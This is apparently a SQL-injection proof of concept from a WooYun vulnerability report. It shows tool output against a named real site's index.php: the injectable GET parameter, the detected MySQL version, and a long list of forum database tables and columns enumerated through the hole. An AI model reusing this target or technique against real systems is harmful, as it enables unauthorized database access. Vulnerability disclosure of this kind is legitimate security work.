 Target: http://www.wps.cn/index.php?mod=addons&id=%Inject_Here%289
Date: 2011-12-14 17:37:25
DB Detection: MySQL >=5 (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Table Name Columns
cdb_Vmybugstate posttime message subject bugstate addtime buglevel uid adduser tid
cdb_access uid fid allowview allowpost allowreply allowgetattach allowpostattach
cdb_activities tid uid cost starttimefrom starttimeto place class gender number expiration
cdb_activityapplies applyid tid username uid message verified dateline payment contact
cdb_adminactions admingid disabledactions
cdb_admingroups admingid alloweditpost alloweditpoll allowstickthread allowmodpost allowdelpost allowmassprune all
cdb_adminnotes id admin access adminid dateline expiration message
cdb_adminsessions uid ip dateline errorcount
cdb_advertisements advid available type displayorder title targets parameters code starttime endtime
cdb_announcements id author subject type displayorder starttime endtime message groups
cdb_attachments aid tid pid dateline readperm price filename description filetype filesize attachment downloads isim
cdb_attachpaymentlog uid aid authorid amount netamount
cdb_attachtypes id extension maxsize
cdb_banned id ip1 ip2 ip3 ip4 admin dateline expiration
cdb_bbcodes id available tag icon replacement example explanation params prompt nest
cdb_bbs_commend cbcid posttitle postid rankid display
cdb_bbs_hot cbhid picurl pictitle piclink rankid display
cdb_bbs_plugin_hide pluginid name
cdb_buddys uid buddyid grade dateline description
cdb_caches cachename type dateline expiration data
cdb_campaigns id type fid tid status begintime starttime endtime expiration nextrun
cdb_creditslog uid fromto sendcredits receivecredits send receive dateline operation
cdb_crons cronid available type name filename lastrun nextrun weekday day hour minute
cdb_daily_member num uid author
cdb_debateposts pid stand tid uid dateline voters voterids
cdb_debates tid uid starttime endtime affirmdebaters negadebaters affirmvotes negavotes umpire winner bestde
cdb_exchange_prize id passport username prizenum prizename reducescore address time
cdb_failedlogins ip count lastupdate
cdb_faqs id fpid displayorder identifier keyword title message
cdb_favorites uid tid fid
cdb_forumfields fid description password icon postcredits replycredits getattachcredits postattachcredits digestcredits
cdb_forumlinks id displayorder name url description logo
cdb_forumrecommend fid tid displayorder subject author authorid moderatorid expiration
cdb_forums fid fup type name status displayorder styleid threads posts todayposts lastpost allowsmilies allowht
cdb_gamescore nickname score
cdb_imagetypes typeid name type displayorder directory
cdb_invites uid dateline expiration inviteip invitecode reguid regdateline status
cdb_itempool id type question answer
cdb_magiclog uid
cdb_magicmarket mid magicid uid username price num
www.wooyun.org